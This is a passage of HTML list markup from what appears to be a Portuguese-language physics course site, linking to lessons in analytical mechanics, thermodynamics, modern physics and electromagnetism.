  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
